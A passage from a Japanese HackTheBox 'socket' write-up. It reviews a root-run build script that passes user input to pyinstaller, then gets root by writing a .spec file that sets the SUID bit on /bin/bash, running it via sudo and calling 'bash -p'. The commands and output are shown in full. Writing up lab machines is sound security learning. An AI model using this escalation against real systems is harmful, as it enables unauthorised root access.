    /usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null
    /home/svc/.local/bin/pyinstaller $name
    /usr/bin/mv ./dist ./build /opt/shared
  else
    echo "Invalid file format"
    exit 1;
  fi
elif [[ $action == 'make' ]]; then
  if [[ $ext == 'py' ]] ; then
    /usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null
    /root/.local/bin/pyinstaller -F --name "qreader" $name --specpath /tmp
   /usr/bin/mv ./dist ./build /opt/shared
  else
    echo "Invalid file format"
    exit 1;
  fi
elif [[ $action == 'cleanup' ]]; then
  /usr/bin/rm -r ./build ./dist 2>/dev/null
  /usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null
  /usr/bin/rm /tmp/qreader* 2>/dev/null
else
  /usr/bin/echo 'Invalid action'
  exit 1;
fi
色々書いてあるので、上から見ていきましょう。
まずは、3~6行目です。
if [ $# -ne 2 ] && [[ $1 != 'cleanup' ]]; then
  /usr/bin/echo "No enough arguments supplied"
  exit 1;
fi
ここでは、引数の数が2つか、cleanupが指定されていない場合に、スクリプトを終了する処理を行っています。
このことから引数は2つ指定する必要があることが分かります。
次に、8~15行目です。
action=$1
name=$2
ext=$(/usr/bin/echo $2 |/usr/bin/awk -F'.' '{ print $(NF) }')

if [[ -L $name ]];then
  /usr/bin/echo 'Symlinks are not allowed'
  exit 1;
fi
まず、1つ目の引数がactionという変数に格納され、2つ目の引数がnameという変数に格納されています。その後拡張子を取り出し、extという変数に格納しています。
最後に、nameがリンクではないことを確認し、リンクである場合はスクリプトを終了しています。
それでは、次は17~25行目です。
if [[ $action == 'build' ]]; then
  if [[ $ext == 'spec' ]] ; then
    /usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null
    /home/svc/.local/bin/pyinstaller $name
    /usr/bin/mv ./dist ./build /opt/shared
  else
    echo "Invalid file format"
    exit 1;
  fi
ここで、if文が出てきました。このスクリプトはactionに指定された文字列に応じて動作が変化し、buildとmake、cleanupの3種類あるようです。
17~25行目では、buildの動作を定義しています。
内容を見てみると、actionがbuildであり、拡張子がspecである時に動作し、rmとpyinstaller、mvが実行されています。
ここで一つ注目したいのは、pyinstallerに対して$nameのようにユーザの入力がそのまま使用できる点です。pyinstallerを使ったコマンドの実行が可能な場合、権限昇格が行えるかもしれません。
Googleでpyinstallerのコマンド実行について調べてみると、下記の記事を発見しました。
記事によると、pyinstallerは、specファイルの内容を実行しアプリをビルドするようです!まさに求めていたものです。
rootとしてのシェル
色々なコマンドの記述方法があるようですが、今回はシンプルにコマンドをspecファイルに記述し、実行できるか試してみます。
まずは、specファイルを用意します。
tkeller@socket:~$ echo 'import os;os.system("chmod u+s /bin/bash")' > root.spec
いつものように、bashファイルにSUIDを付与するコマンドを指定しています。
specファイルの作成が完了したので、sudoを使用しpyinstallerを実行させます。
tkeller@socket:~$ sudo /usr/local/sbin/build-installer.sh build root.spec
430 INFO: PyInstaller: 5.6.2
430 INFO: Python: 3.10.6
433 INFO: Platform: Linux-5.15.0-67-generic-x86_64-with-glibc2.35
438 INFO: UPX is not available.
実行が完了したら、bashにSUIDが付与されているか確認しましょう。
tkeller@socket:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
付与されています!実行が成功しました!
では、権限昇格を行いましょう!
tkeller@socket:~$ bash -p
bash-5.1# whoami
root
権限昇格成功です~!
bash-5.1# ls -l /root
total 12
drwxr-xr-x 2 root root 4096 Jul 22 18:10 cleanup
-rw-r----- 1 root root   33 Jul 22 15:26 root.txt
drwx------ 3 root root 4096 Feb 21 09:43 snap
フラグも取得し、完全攻略達成です!
お疲れ様でした!
攻略を終えて
今回のマシンは、分かりやすい脆弱性がなかったので流石Mediumだなと思いながら攻略していました。。特にSQLインジェクションを使用しパスワードを取得した後のユーザリストの作成は、今までのHTBでは経験したことがないものだったので、楽しさと辛さを感じました笑
権限昇格に関しては意外とあっさりしたもので、少し優しさを感じました。ボリューム満点だときつかったです笑
足場としては、ELFファイルを逆コンパイルし、SQLインジェクションを発火させることになるわけですが、ELFファイルの逆コンパイルができないで悩んだ人も多いような気がします。
実世界の観点からすると、やはりコードを外に公開するというのはとてもリスキーな行為なのでGitをはじめとするコードの公開には気を付ける必要がありますね!
今後もHackTheBoxのWriteUpを公開していくので見ていただけると嬉しいです!
最後まで閲覧していただき、ありがとうございました~!
